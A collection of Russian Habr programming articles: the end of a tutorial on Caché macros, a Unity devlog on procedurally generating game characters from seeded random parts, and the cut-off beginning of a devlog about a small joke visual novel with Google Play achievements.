* С помощью [постусловия](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_commands#GCOS_commands_pc) проверяем не принял ли ключ значение "", если да, то итерация завершена, выходим из цикла
* Выполняется произвольный пользовательский код, в данном случае вывод ключа и значения
* Цикл закрывается
В терминале при запуске этого метода будет выведено:
```
key: 1
value: 111
key: 2
value: 222
key: 3
value: 333
```
Если вы используете [списки](http://docs.intersystems.com/ens20151/csp/documatic/%25CSP.Documatic.cls?PAGE=CLASS&LIBRARY=%25SYS&CLASSNAME=%25Library.ListOfDataTypes) и [массивы](http://docs.intersystems.com/ens20151/csp/documatic/%25CSP.Documatic.cls?PAGE=CLASS&LIBRARY=%25SYS&CLASSNAME=%25Library.ArrayOfObjects) — наследников класса [%Collection.AbstractIterator](http://docs.intersystems.com/ens20151/csp/documatic/%25CSP.Documatic.cls?PAGE=CLASS&LIBRARY=%25SYS&CLASSNAME=%25Collection.AbstractIterator) то можно написать аналогичный итератор уже для него.
### Пример 4
Ещё одной возможностью макросов является выполнение произвольного COS кода на этапе компиляции и подстановка результата выполнения вместо макроса. Создадим макрос со временем компиляции:
ClassMethod Test4()
{
#Define CompTS ##Expression("""Compiled: " \_ $ZDATETIME($HOROLOG) \_ """,!")
Write $$$CompTS
}
Который преобразуется в следующий INT код:
zTest4() public {
Write "Compiled: 05/19/2015 15:28:45",! }
В терминале при запуске этого метода будет выведено:
```
Compiled: 05/19/2015 15:28:45
```
Выражение [##Expression](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lblbExpression) выполняет код и подставляет результат, на входе могут быть следующие элементы языка COS:
* Строки: "abc"
* [Рутины](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GORIENT_ch_cos#GORIENT_cos_routines): $$Label^Routine
* [Методы классов](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GORIENT_ch_classprog#GORIENT_C23109): ##class(App.Test).GetString()
* [Функции COS](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_FUNCTIONS): $name(var)
* Любая комбинация вышеперечисленных элементов
### Пример 5
Директивы препроцессора [#If](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lbIf), [#ElseIf](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lbElseIf), [#Else](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lbElse), [#EndIf](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lbEndIf) используются для выбора исходного кода при компиляции в зависимости от значения выражения после директивы, например этот метод:
ClassMethod Test5()
{
#If $SYSTEM.Version.GetNumber()="2015.1.1" && $SYSTEM.Version.GetBuildNumber()="505"
Write "You are using the latest released version of Caché"
#ElseIf $SYSTEM.Version.GetNumber()="2015.2.0"
Write "You are using the latest beta version of Caché"
#Else
Write "Please consider an upgrade"
#EndIf
}
В Caché версии 2015.1.1.505 скомпилируется в следующий INT код:
zTest5() public {
Write "You are using the latest released version of Caché"
}
И в терминале выведет:
```
You are using the latest released version of Caché
```
В Caché скачанной с [бета-портала](https://wrc.intersystems.com/wrc/betaportal.csp) скомпилируется уже в другой INT код:
zTest5() public {
Write "You are using the latest beta version of Caché"
}
И в терминале выведет:
```
You are using the latest beta version of Caché
```
А прошлые версии Caché скомпилируют следующий INT код с предложением обновиться:
zTest5() public {
Write "Please consider an upgrade"
}
И в терминале выведут:
```
Please consider an upgrade
```
Эта возможность может использоваться, например, для сохранения совместимости клиентского приложения между старыми версиями и новыми, где может быть использована новая функциональность СУБД Caché. Этой цели также служат директивы препроцессора [#IfDef](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lbIfDef), [#IfNDef](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lbIfNDef) которые проверяют существование или отсутствие макроса соответственно.
Выводы
------
Макросы могут как просто сделать ваш код понятней, упрощая часто повторяющиеся в коде конструкции, так и реализовывать на этапе компиляции часть логики приложения, уменьшая таким образом нагрузку в рантайме.
Что дальше?
-----------
В [следующей статье](http://habrahabr.ru/company/intersystems/blog/258805/) расскажу о более прикладном примере использования макросов — системе логирования.
Ссылки
------
[О компиляции](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GORIENT_ch_intro#GORIENT_intro_work_together)
[Список директив препроцессора](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros)
[Список системных макросов](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_syssupplied)
[Класс с примерами](https://gist.githubusercontent.com/eduard93/bbc88b85f03def7c3e15/raw/b1f0ad69863934139bd7d1dba7f76e1a54600d72/App.Test.cls.xml/App.Test.cls.xml)
[Часть II. Система логирования](http://habrahabr.ru/company/intersystems/blog/258805/)
Автор выражает благодарность хабраюзерам [Daimor](http://habrahabr.ru/users/daimor/), [Greyder](http://habrahabr.ru/users/greyder/) и еще одному очень компетентному инженеру, пожелавшему остаться неназванным, за помощь в написании кода. | https://habr.com/ru/post/258081/ | null | ru | null |
# Бессчётное количество персонажей для игры? О том, как я сделал это через процедурную генерацию
Игра, которую мы разрабатываем, подразумевает огромное количество персонажей. Главный герой будет постоянно сталкиваться с ними и чтобы игроку не наскучили одинаковые лица, мы придумали как их генерировать из частей.
В статье я расскажу немного про нашу игру и про то, как мы реализовали это. Ниже, на превью, один из сгенерированных персонажей из нашего генератора:

> А прежде чем я расскажу всё, попробуйте этот генератор в действии. Мы выложили его web версию тут: [galaxypassstation.com/character-creator](https://galaxypassstation.com/character-creator) (для ПК и Планшетов)
Вот так выглядит конструктор на данный момент. В игре он используется для создания персонажа.

### Об игре, контекст
Игра называется — **Galaxy Pass Station**. Вы смотритель первой космической станции, куда прилетают гости со всей галактики. Есть множество инопланетных рас и культур, а в галактике правит Галактическое Правительство, которое устанавливает правила межзвездной миграции.
Игрок должен проверять пришельцев, как в игре «Papers, Please», используя разные sci-fi устройства. Он обустраивает на станции зону duty free, чтобы удовлетворять прихоти гостей. Станция состоит из разных технических и развлекательных блоков. У разных инопланетных рас разные хотелки и желания. Игрока постоянно испытывают, то неожиданными паразитами на станции, то различными монстрами, то пиратами, которые неожиданно нагрянут.
> Игра ещё в разработке, используем Unity. В команде я и художник (Олег Савин).
>
> Игра в Steam-е, там есть классный трейлер: [https://store.steampowered.com/app/1571990/Galaxy\_Pass\_Station/](https://store.steampowered.com/app/1571990/Galaxy_Pass_Station/?utm_source=habr)
### Разнообразие лиц
Наша игра предполагает, что вы будете часто видеть лица странных пришельцев и землян. Они должны быть смешными, забавными и вызывать какие-то эмоции у игрока. Визуальный стиль игры нам помог упростить эту задачу.
Мы вдохновлялись «Футурамой» и «Риком и Морти». Мы попытались создать в пиксельной графике стиль, похожий на взрослую анимацию. Рисовка в такой анимации предполагает довольно простую структуру лиц, которую можно собрать из частей. Мы пошли по похожему алгоритму, постоянно улучшая качество лиц.

#### Как это реализовано?
> Представьте, что у вас есть десятки вариантов носов, глаз, ушей, причесок и т.д. Теперь их надо стандартизировать, выработать общие правила компоновки, чтобы всё друг с другом стыковалось наилучшим образом.
Мы по отдельности нарисовали:
1. Каждую форму головы + варианты причесок под формы.
2. Разные варианты волос, бороды, усы, брови.
3. Носы, уши, глаза, рты.
4. Костюмы и некоторые другие части.
Все это хранится через Scriptable Objects и редактируется прямо из редактора Unity. Выглядит это так:

```
// Классы, для хранения лиц.
// Мы используем Odin, чтобы в инспекторе было удобнее это редактировать.
namespace DataTypes
{
[Serializable]
public class AlienRaceFace
{
public Sprite Sprite => sprite;
public bool Bald => bald;
public List Variants => variants;
[SerializeField] [PreviewField(Height = 48)] private Sprite sprite;
[SerializeField] private bool bald; // лысая форма?
[SerializeField] [TableList] private List variants = new List();
}
[CreateAssetMenu(fileName = "Faces", menuName = "Alien Race/Faces", order = 31)]
public class AlienRaceFaces : ScriptableObject
{
public int Count => variants?.Count ?? 0;
public List Variants => variants;
[SerializeField] private List variants;
}
}
```
С помощью подобных скриптов, мы можем создавать различные конфигурации лиц, прямо из редактора Unity. ScriptableObject очень хорошая штука, чтобы хранить контент игры, если вы разрабатываете в соло, на мой взгляд.
На скрине представлены варианты формы головы для землян. На практике, мы выяснили, что проще всего хранить варианты причесок через форму головы. Если быть точнее, варианты чёлок, т.к. прически мы тоже храним отдельно.
### Разделение на Женское и Мужское
Наш генератор или конструктор не предполагает, что вы должны выбирать пол персонажа. Это исходит из особенностей нашей игры. В 90% случаев сама игра генерирует персонажа и она должна определять, кто примерно получился — женщина, мужчина или что-то среднее.

Вы могли заметить выше на скрине, что у каждой части тела и лица встречается опция — Female. Это процент женственности части тела — от 0 до 1 (от 0% до 100%, если грубо). Он помогает нам определить пол персонажа после генерации. Тут ничего сложного:
Берем среднеарифметическое female коэффициента от всех частей тела.
* Если результат больше 0.6, то это скорее всего женщина.
* Если меньше 0.4, то скорее всего мужчина.
* Если от 0.4 до 0.6 — это может быть как мужчина, так и женщина.
* Например, есть много женских причесок, которые имеют female близкий к 1
Зачем нам вообще нужно знать пол персонажа? Пол фигурирует в документах посетителей станции, который должен проверять игрок, от пола может зависеть имя персонажа и многое другое. Но в целом, такой подход позволяет определять не только пол персонажа, но, например, и уровень «забавности» персонажа или чего-то еще.
Мы можем добавить еще один коэффициент — funny, и похожим образом его считать, чтобы понимать, какой персонаж получился и уже от этого менять его характер взаимодействия с игрой.
> Эти коэффициенты можно использовать для подбора персонажа нужной вам конфигурации исходя из ситуации внутри игры.
>
>
>
> Допустим, вы хотите показать игроку забавного мужчину, настраиваете генератор так, чтобы он генерировал персонажа до тех пор, пока не получит заданные характеристики на выходе. Да, это не оптимальный вариант решения задачи, но самый простой. Т.е. методом перебора.
### Процедурная генерация из одного числа
Для генерации персонажа проще всего использовать Random с определенным seed числом. По-русски это зерно генерации.

На входе мы имеет объект Random с псевдо-случайным числом-зерном, из которого генерируются варианты глаз, ушей, волос и т.п. Это позволяет нам сохранять сгенерированного персонажа, просто, храня его зерно.
Представьте, что сгенерированный персонаж однажды должен появится в игре, но затем он должен периодически возвращаться к игроку. Вам не нужно хранить результат генерации, сгенерированную графику и т.п., вам достаточно сохранить число и заново сгенерировать по этому числу персонажа!
Приведу небольшой пример кода:
```
// кусок кода из нашего генератора...
private Random random;
private void Start()
{
// создаем Random объект по заданному seed.
random = new Random(seed);
}
private int RandomElement(int length, bool none = false)
{
// просто для удобства.
return random.NextInt(none ? -1 : 0, length);
}
private void Randomize()
{
// получаем конфигурации персонажа по seed'у (зерну).
@params = new PersonaResultParams
{
skin = RandomElement(constructor.Skins.Count),
hairColor = RandomElement(constructor.HairColors.Count),
head = RandomElement(constructor.Faces.Count),
headStyle = 0,
costume = RandomElement(constructor.Body.Costumes.Count),
neck = RandomElement(constructor.Body.Necks.Count),
hair = RandomElement(constructor.Hairs.Count),
// ...
}
}
```
Таким вот образом, мы можем получить порядковый номер каждой части тела, которую нужно показать. Осталось это только отобразить корректно.
### Сборка тела и лица из спрайтов
Если кратко, мы используем шаблон с точками, в которых будут спавниться определенные части тела и лица. Сделано это через prefab, в котором собран типичный персонаж. Для каждой расы у нас планируется свой шаблон или даже несколько вариантов шаблонов:

Наш генератор берет этот префаб, чтобы определить в каких локальных точках создавать глаза, рот и т.д. Я специально сделал такой способ конфигурации, чтобы было проще визуально понимать, как будет выглядеть персонаж.
Но что делать, если у нас разные пропорции формы головы? Мы используем всё тот же шаблон, только высчитываем разницу между формой головы в шаблоне и в той, которую создает генератор. Полученная разница — это по сути коэффициент, на основе которого мы должны модифицировать координаты наших ушей, глаз, рта, носа и т.д. Всё то, что находится на лице и рядом с ним. Тело и шея в этом случае одно целое и они не зависят от формы головы.
> Тут есть один нью-анс. В процессе реализации мы часто используем Pivot точку самого спрайта, чтобы регулировать корректное смещение части тела. Например, для волос, точка pivot соответствует месту, откуда приблизительно должны расти волосы. С носом похожая ситуация.

Немного кода, который создает нос персонажа:
```
private void CreateNose()
{
if (race.Constructor.Noses.Count > 0)
{
// достаем паттерн носа, где могут быть носы (координаты)
var pattern = race.Constructor.Conf.Nose[@params.nosePattern];
// достаем спеку носа, какой нос показывать
var spec = race.Constructor.Noses.Variants[@params.nose];
// досатем спрайт носа из Prefab'a, todo надо закешировать это
var sprite = race.Constructor.Conf.Head.GetComponent().sprite;
// определяем коэффициент, чтобы выработать правильные координаты
var factor = race.Constructor.Faces.Variants[@params.head].Sprite.rect.size / sprite.rect.size;
AddScore(spec); // добавляем female коэфциент
foreach (var point in pattern.Points)
{
// создаем нос в нужной координате, выравнивая по пикселям.
CreatePart("Nose", (point.target.localPosition \* factor).SnapToPixel(), spriteRenderer =>
{
spriteRenderer.sprite = spec.Sprite;
spriteRenderer.sortingOrder = 1400;
ApplySkin(spriteRenderer);
}, headTransform);
}
}
}
```
Дело осталось за малым, подобрать верные корректные координаты для шаблона, чтобы во всех случаях персонаж получался корректным, насколько это возможно.
Да, есть некоторые особенности и исключения из правил при генерации, например, брови привязываются к координатам глаз и их высоте, есть и другие исключения. Скорее всего, их будет больше когда мы начнем добавлять не гуманоидных пришельцев в свой генератор.
### Про графику
Выше я уже писал про наш графический стиль. Всё, в целом, будет зависеть от него, но художнику нужно объяснить, что все части, которые он нарисовал, должны между собой стыковаться. У нас не было больших проблем с этим. Периодически, мы отбрасываем неподходящие варианты, но их довольно мало, либо они плохо получились.
Мне до сих пор не нравятся многие бороды, и мы еще не научились стыковать прически с лысиной. Эту проблему мы решим в будущем. Если вы рисуете в векторе, вам должно быть еще проще — не нужно выверять пиксели как делаем мы.
Мы не используем sprite sheets для частей тел. Да, это не очень оптимально для Unity, но в нашем случае, это не влияет на производительность так сильно, чтобы мы начали этот момент оптимизировать. Мы избавляем себя от ручной разметки спрайтов в редакторе, на что у нас раньше уходило много времени. Однако, всегда можно использовать функцию Sprite Atlas из новых версий Unity. Она позволяет собрать несколько спрайтов в одну большую текстуру без особых изменений в игре.
**Перекрашивание спрайтов**
Всю графику мы храним в едином цвете, мы не храним все варианты цветов. Художник рисует часть тела в одном цвете, а уже наш код-движок, если это нужно, заменяет цвета на другие. Это используется для изменения цвета кожи, перекраски костюма и изменения цвета волос. Делается это просто, через создание новой текстуры с заменёнными пикселями с одного цвета на другой, алгоритм замены примерно такой:
```
int i = 0;
// проходим по всем пикселям
foreach (var pix in pixels)
{
pixels[i] = pix;
foreach (var one in colors)
{
// нашли цвет, который нужно заменить на другой
if (pix.IsEqualTo(one.In))
{
pixels[i] = one.Out;
recolored = true; // перекраска произошла
break;
}
}
i++;
}
```
> Есть еще вариант делать это через шейдеры, у нас в разработке такой вариант перекрашивания спрайтов.
### В заключение
Буду рад всякой критике и отзывам о статье, игре и т.д. Если вам понравилась игра, не забудьте её добавить к себе в список желаемого в Стиме, чтобы не пропустить релиз в 2022 году.
Еще раз ссылка на игру: [store.steampowered.com/app/1571990/Galaxy\_Pass\_Station](https://store.steampowered.com/app/1571990/Galaxy_Pass_Station/) (чтобы не листать в начало). | https://habr.com/ru/post/569048/ | null | ru | null |
# Фейковая Новелла: маленькая игра, разработка которой многому меня научила и очередной бан от Google
 Многим знакомо чувство, когда чувствуется энергия от **той самой идеи**, что позволит свернуть горы и разработать законченное приложение, а не пополнить кладбище недоделок. Я по доброму завидую тем людям, что умеют трезво рассчитывать свои силы, а не увязать в трясине под гнётом рутины. У меня хватало сил, чтобы не дать начать себе что-то новое… Но конечно, разработка больших и длинных хобби проектов «потому, что бросить» жалко тянет соки, а не приносит радость. Эта публикация о том, как я намеренно дал слабину, чтобы поднять себе настроение, разработав простую игру за три дня. И сделал её за неделю, потратив десять маффинов, но получив кучу опыта и хорошего настроения.
Абсолютно случайно, заметил публикацию в которой более подробно и ясно раскрыто моё мнение про расчёт своих сил. Рекомендую тем, кто пропустил ознакомиться с переводом [PatientZero](https://habrahabr.ru/users/patientzero/) статьи "[Вы никогда не доделаете свою игру](https://habrahabr.ru/post/277429/)".
Завязка
=======
Читая один развлекательный портал, я наткнулся на [интересный комикс](http://cs8.pikabu.ru/post_img/2016/02/09/10/1455033627143170956.jpg) где описывался сюжет "Идеальной игры для Telltale Game". И не то, чтобы это было как-то связано с моим опытом, но идея зацепила меня. Я отложил её на потом. Потом наступило на следующий день, когда я понял, что идея от меня не отстаёт. Тем не менее, чего-то не хватало. После изучения комментариев к публикации я понял чего…

(добавлен ответ «сарказм»; отсылка к игре Fallout 4)
Я решил, что соберусь и сделаю игру за несколько дней.
Начало разработки
=================
Но моё решение было не окончательным; я легко мог сдуться на середине и так недолгого пути. После раздумий был найден способ проверить мою целеустремлённость. Разработка была начата с вёрстки меню… Не то, чтобы я не умел или не любил разрабатывать GUI… Да кого я обманываю? Я не люблю верстать GUI в Unity3D: конечно, с выходом новой версии ситуацию улучшилась, но система всё ещё далека от идеала.
С вёрсткой меню вышла забавная история. Мой сосед долгое время просил показать, как я разрабатываю что-то с нуля, а я пообещал позвать. В общем, паренёк продержался только три часа вёрстки главного меню…
### Уточнение сюжета
Во избежание недопонимания, уточню сюжет и «гемплей». Эту игру невозможно пройти или выиграть. Суть сводится к тому, что героя приветствует девушка (буквально парой фраз) и задаёт вопрос «Как прошёл ваш день?». Любая реакция игрока приводит к ссоре и концу игры. Я рассматривал это как игру обманку/розыгрыш.
Графика для интерфейса
======================
### Дизайн меню
Сначала, я хотел сделать классическое меню для текстовой новеллы, с кнопками & надписями, но потом решил, что в этом нет смысла и вспомнил, что уже давно мною был приобретен довольно хороший набор кнопок с иконками: [Vector Flat Icons](https://www.assetstore.unity3d.com/en/#!/content/19136).
Для фонов панелей я использовал картинку "[Food](http://subtlepatterns.com/food/)" за авторством некоего Ильи. Первоначально, я собирался для каждой девушки подобрать по фону, но затем отказался от этой идеи в пользу сохранения общей цветовой гаммы игры.
Первая ошибка
=============
Скачав красивую фоновую картинку и сгенерировав персонажа в специальном мейкере, я задумался об архитектуре игры. К сожалению, мой выбор был неверный: по сцене на экран, вместо того, чтобы просто переключать элементы канваса в рамках одной сцены. В последствии, это стоило мне некоторых шероховатостей в коде и странную логику контроллеров, ведь я упирал на скорость разработки. К счастью, объём работы не привёл к плачевной ситуации: пострадала лишь моя гордость.
Первый прототип
===============
К вечеру того же дня, я понял, что хочу закончить эту игру. Выглядело это примерно так:

*(это не UML диаграмма)*
В последствии, эта схема не изменилась. Лишь добавилась одна фраза для девушки и реакция на минутное молчание.
Разработка персонажей
=====================
Я сразу решил, что одной девушки для моей игры будет мало. Остановился на четырёх персонажах основанных на самых популярных архетипах аниме персонажей. Ну а в каком стиле ещё делать визуальную новеллу, как не в аниме?
**Цундере** — происходит слово от цунцун (tsuntsun), что означает — отвращение, и дередере (deredere), что означает — влюбленность. Такие персонажи изначально предстают как неприятные, нередко самовлюбленные и эгоистичные типажи, но на протяжении сюжета раскрывают в себе «светлую», хорошую сторону характера. Персонаж из «игры» лишь начинает раскрывать свою светлую сторону.
**Горничная** — служанка. Один из типичных вариантов дизайна аниме-героинь, призванный сочетаться с образом «сексуальной прислужницы». В данном случае используется вариант «добровольная помощница».
**Сестрёнка** — не совсем архетип, но в аниме подобной тематики всегда найдётся девушка, которая вешается на героя и считает себя его сестрой.
**Яндэрэ** — изначально очень нежный и любящий персонаж, влюбленность которого по каким-либо причинам становится одержимостью, чаще всего приводящей к насилию. Персонаж-яндэрэ психически нестабилен и использует насилие как выход своим эмоциям. (после отдыха на Окинаве)
Художник1 сразу же приступила к работе, используя некоторые ресурсы из другого проекта, что и привело к схожести персонажей.
За основу для внешности, я просто выбрал некоторых запомнившихся мне героев. Для рисования был использован не чистый аниме стиль, а добавлены мягкие тени, что придаёт некоторую «ламповость» игре.

Я раздумывал над тем, что стоило остановится на более **классическом стиле и dere героинях.**, но уже были ресурсы для представленного выше результата.
### Написание фраз
Фразы ГГ я взял из комикса, а вот реакции девушек ещё нужно было разработать. Конечно, в идеале было бы неплохо провести пару тройку экспериментов, нанять психологов и экспертов, но в реальности всё проще. (и дешевле)
Как вы могли заметить, юмор, орфография и пунктуация не являются моими сильными местами. Поэтому, с разработкой текстов я попросил помочь своего друга — анимешника. В миру он android разработчик и не хочет ассоциироваться с чем-то ещё. В связи с этим, я не буду ссылаться на него, но очень ему благодарен.
Проработка любого персонажа, который не похож на тебя это очень сложная работа. Тем более, что у нас было только несколько фраз, чтобы раскрыть героиню. К счастью, простые архетипы героинь; бессонные ночи за просмотром аниме и манги; отыгрыш в D&D позволили погрузиться в игровую вселенную и написать максимально реалистичные фразы.
Самым сложным персонажем оказалась Яндэрэ, как и по рисовке, так и по проработке фраз. В итоге она оказалась темнокожей (толерантность!) розовоголовой девушкой типажа «буду бить любимого, пока не полюбит».

### Анимация персонажей
Этот проект первый, когда я сел и разобрался, как же работает Animator. Хотя я использую лишь эффект изменения прозрачности и смены картинок для анимации героев, всё оказалось не таким однозначным. Герои меняют не только выражения лица, но и позы, что меняет контур их тела. Если лицо можно анимировать «наложением + уход в прозрачность» с телом так не получится. В настоящих новеллах, персонажи разрезаны на несколько частей (руки, голова) и анимируются только они. Это связано, что во время такой анимации герой может оказаться прозрачным.
Я не хотел так делать из-за излишней сложности; поэтому, во время смены позы2 подкладывал под неё, позу1 со 100% видимостью. В то время, как сверху наращивал ещё одну позу1. Получился некоторый бутерброд; иногда есть проблемы с наложением (например, когда полупрозрачность на волосах накладывается друг на друга), но в целом результат меня устроил.
Разработка достижений
=====================
Всегда мечтал, что когда сделаю игру, добавлю в неё много достижений. Сначала, я думал, что ограничусь 20 достижениями. (по достижению за концовку с каждой девушкой) Тем не менее, в релизной версии мне удалось подготовить 29 достижений. И пускай одно из них даётся за просмотр авторов игры, мечта достигнута! Два достижения будут отслеживать статус игрока, а ещё шесть установлены, как награда за необычные действия.
Чтобы достижения было интереснее получать, художник4 за три маффина, согласилась подготовить по иконке к каждому достижению. На момент написания статьи, иконки достижений ещё не были готовы, так что я сохраню интригу, оставив здесь только доступные мне скетчи.

Про интеграцию достижений писать особого смысла нет так, как есть [прекрасная статья](https://habrahabr.ru/post/256951/) от [litemesa](https://habrahabr.ru/users/litemesa/). Единственная неточность (или изменение) касается накопительных достижений. На данный момент в Google Play нужно не инкрементировать статус достижения, а отсылать текущий прогресс в процентах. (по крайней мере при использовании Social.ReportProgress).
Так, как достижений немного, я просто храню полученные в PlayerPrefs в виде строки «idдостижения|...|idдостижения». Но сохраняю их туда только после получения подтверждения от сервера Google об успешном получении. Кроме того, я сделал одно накопительное достижение «Процесс открытия всех концовок». Для этого, достижения полученные за открытие концовок я дублирую в ещё одной строке. Это выглядит примерно так:
```
public void FinishRoot(string achId)
{
if (Authenticated)
{
String roots = PlayerPrefs.GetString("Roots");
if (roots == null || roots.Length <= 0 || !Array.Exists(roots.Split('|'), element => element == achId))
{
if (roots == null || roots.Length <= 0)
{
roots = achId;
}
else
{
roots += "|" + achId;
}
PlayerPrefs.SetString("Roots", roots);
}
int totalRoots = 20;
float progress = ((float) PlayerPrefs.GetString("Roots").Split('|').Length / totalRoots ) * 100;
Social.ReportProgress(PlayAchievements.achievement_girl_negotiator, progress, (bool success) =>
{});
}
UnlockAchievement(achId);
}
```
На самом деле, рисование ачивок сильно затормозило выход игры. Я вовремя не заметил, что художник4 не справляется. В итоге, позвал художника5 (за те же три маффина) на помощь лишь на третью неделю, тогда как всё остальное было готово к концу первой недели. То есть, я просто две недели «ждал». (первые пять иконок были готовы за три дня)
Оставалось девять достижений без иллюстраций… Для одного из них я кривовато [срисовал Эльфмана](https://habrastorage.org/files/b77/e59/dd9/b77e59dd9db941c591dcd64592d1063c.jpg) из аниме «FairyTail». Ко второму прекрасно подошла девушка с иконки. Для третьего [обработал один из скетчей](https://habrastorage.org/files/e88/39a/3a5/e8839a3a59574a4c9dc3e2bf9be9503d.jpg). Иконкой оставшихся достижений послужил значок инь-ян.
Stroke Text
===========
На скриншоте прототипа видно поехавший текст. Это одна из первых версий компонента, который я написал для игры: текст с обводкой. Он состоит из [двух скриптов и двух текстовых полей](https://habrastorage.org/files/e62/505/4c5/e625054c5c4f4448a5279e61b8404985.png).
Если с полями всё более менее ясно: это текст и собственно говоря тень, то может возникнуть вопрос зачем нам два скрипта?
**StrokeText** это *ExecuteInEditMode* компонент — его методы выполняются в редакторе. Кроме того, он хранит значения переменных по умолчанию (из инспектора) и применяет их. Это было сделано для удобной отладки до ввода системы локализации.
**TextController** отвечает за синхронизация параметров двух текстовых полей. Кроме того, в этом классе есть метод для анимированного показа текста. (симуляция печатной машинки):
```
void Update ()
{
period += Time.deltaTime;
while (cursor < text.Length && period >= stepTime)
{
period -= stepTime;
cursor++;
string _text = text.Substring(0, cursor);
if (_text.Substring(_text.Length - 1, 1) == " ")
{
period += stepTime;
}
textField.text = _text;
strokeField.text = _text;
if (listener != null)
listener.textShownPercent((cursor / ((float)text.Length / 100) ));
}
}
```
Конечно, опытные разработчики скажут, что **StrokeText** нужно заменить на Editor скрипт, но меня бросает в дрожь от того, что снова нужно программно задавать различные элементы для ввода параметров поля…
```
void Start()
{
textController = GetComponent();
UpdateParams();
}
```
(Кстати, этот компонент не будет адекватно себя вести с правосторонней письменностью)
Тем не менее, я жестоко поплатился за свой выбор, пойдя против архитектуры Unity без должного опыта. Какие проблемы мне доставил этот код будет написано ниже.
*(Вот, кстати довольно позитивный скриншот, когда может показаться, что я настоящий Unity разработчик)*
**UPD**:
Оказывается, в Unity3D есть [тень для текстовых полей](https://habrastorage.org/files/b6e/c74/68f/b6ec7468f01e4a93bf40663fd25b20e3.png). Можно было установить её вместо второго поля. Спасибо [Lertmind](https://habrahabr.ru/users/lertmind/) за информацию.
Перевод & Локализация
=====================
Хороший перевод это лучшее, что может случиться с вашей игрой/приложением\*. Это знание пришло ко мне в процессе долгой и успешной работы с [Alconost](http://habrahabr.ru/company/alconost/). К сожалению, в данном случае, они мне помочь не могли: ведь оплату маффинами не принимали. Поэтому, я решил попытаться написать в чат Java программистов [Техносферы](https://habrahabr.ru/company/mailru/blog/259125/) и мне чертовски повезло! На мою
**просьбу**"*А тут случайно никто не хочет перевести 5000 символов на английский, чтобы оказаться в титрах игры? :D Там на иконке аниме горничная с котовырезом. Примерно [как в Джаггернауте](http://habrahabr.ru/company/mailru/blog/170055/) от Мейла. Только это не Джаггернаут.*"
откликнулся [Dmitry Tsyganov](https://github.com/DmitryTsyganov). За несколько дней он сделал такой перевод на английский, что:
* Даже я со своим уровнем понял все фразы кроме "Aunt Jemima".
* После «обратного» перевода, несколько фраз оказались лучше оригинала.
\*После бейджа "**Выбор редакции**" или продажи за overмногоденег.
### Локализация
Переведённые тексты это конечно круто, но какой в них смысл, если их не будет в игре? С переводом названий в Unity/Android всё просто: нужно просто создать в папке Plugins обычный для ОС файл строковых ресурсов.
**\Assets\Plugins\Android\res\values-xx** (просто values для английского):
```
xml version="1.0" encoding="utf-8"?
Hello World
```
Для перевода текстов в самой игре стандартного средства в Unity нет, но присутствует множество пользовательских Assets для решения этой проблемы, как платных, так и бесплатных. Но какой программист не любит быстрый велосипед? (Ответ: хороший) В качестве локализации я решил взять небольшой скрипт с локализацией в Android стиле:
* xml файл со строковыми ресурсами
* [Editor скрипт](https://habrahabr.ru/post/236451/), который парсит xml и генерирует enum id для строк
* Синглтон, который получает строки из xml ресурса по enum id
* LocalizationController, который имеет в себе массив текстовых Компонентов и по именам их владельцев просит локализованный текст у синглтона
В целом, это обычный скрипт локализации за исключением автоматической генерации enum. К сожалению, я не смог найти его автора, поэтому просто залил код на [Gist](https://gist.github.com/KVinS/ff108fbc187af6f94510). Я лишь добавил поддержку своего StrokeText.
### StrokeText
Помните, я писал, что мне аукнется инициализация StrokeText в Start вместо Awake? Вот с локализацией и аукнулась. Я получил две ситуации:
